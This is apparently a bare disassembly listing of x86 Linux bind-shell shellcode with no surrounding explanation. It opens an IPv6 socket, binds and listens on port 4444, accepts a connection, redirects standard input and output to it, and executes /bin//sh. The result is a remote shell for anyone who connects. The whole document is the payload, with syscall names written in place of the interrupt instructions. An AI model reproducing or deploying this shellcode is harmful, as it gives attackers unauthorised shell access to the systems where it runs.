 0x00417000 31DB xor ebx,ebx
0x00417002 53 push ebx
0x00417003 43 inc ebx
0x00417004 53 push ebx
0x00417005 6A0A push byte 0xa
0x00417007 89E1 mov ecx,esp
0x00417009 6A66 push byte 0x66
0x0041700b 58 pop eax
0x0041700c socket
0x0041700e 96 xchg eax,esi
0x0041700f 99 cwd
0x00417010 52 push edx
0x00417011 52 push edx
0x00417012 52 push edx
0x00417013 52 push edx
0x00417014 52 push edx
0x00417015 52 push edx
0x00417016 6668115C push word 0x5c11
0x0041701a 66680A00 push word 0xa
0x0041701e 89E1 mov ecx,esp
0x00417020 6A1C push byte 0x1c
0x00417022 51 push ecx
0x00417023 56 push esi
0x00417024 89E1 mov ecx,esp
0x00417026 43 inc ebx
0x00417027 6A66 push byte 0x66
0x00417029 58 pop eax
0x0041702a bind
0x0041702c B066 mov al,0x66
0x0041702e B304 mov bl,0x4
0x00417030 listen
0x00417032 52 push edx
0x00417033 52 push edx
0x00417034 56 push esi
0x00417035 89E1 mov ecx,esp
0x00417037 43 inc ebx
0x00417038 B066 mov al,0x66
0x0041703a accept
0x0041703c 93 xchg eax,ebx
0x0041703d 59 pop ecx
0x0041703e 6A3F push byte 0x3f
0x00417040 58 pop eax
0x00417041 dup2
0x00417043 49 dec ecx
0x00417044 79 jns 0x1
0x00417046 682F2F7368 push dword 0x68732f2f
0x0041704b 682F62696E push dword 0x6e69622f
0x00417050 89E3 mov ebx,esp
0x00417052 50 push eax
0x00417053 53 push ebx
0x00417054 89E1 mov ecx,esp
0x00417056 B00B mov al,0xb
0x00417058 execve